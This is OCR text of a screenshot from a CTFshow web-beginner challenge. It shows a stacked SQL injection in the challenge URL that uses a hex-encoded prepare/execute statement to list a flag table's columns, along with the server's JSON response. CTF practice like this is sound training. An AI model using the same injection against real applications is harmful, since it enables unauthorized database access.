 ctf.show
CTFshow-web入门
6564dd37-78a7-40f3-a3a9-5b7d4
https://6564dd37-78a7-40f3-a3a9-5b7d49b5b5b2.challenge.ctf.show/api/?username=1%27;prepare%20test%20from%200x73686f7720636f6c756d6e732066726f6d2063746673685f6f775f666c61676173;execute%2...
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"Field":"id","Type":"int(11)","Null":"NO","Key":"PRI","Default":null,"Extra":"auto_increment"},
{"Field":"flagasb","Type":"varchar(255)","Null":"YES","Key":"","Default":null,"Extra":""},{"Field":"info","Type":"varchar(255)","Null":"YES","Key":"","Default":null,"Extra":""}]}
欢迎 </> 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
https://6564dd37-78a7-40f3-a3a9-5b7d49b5b5b2.challenge.ctf.show/api?username=1';prepare test from 0x73686f7720636f6c756d6e732066726f6d2063746673685f6f775f666c61676173;execute test;#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
控制台 问题
5 12°C
晴朗
搜索
英
17:41
2025/1/11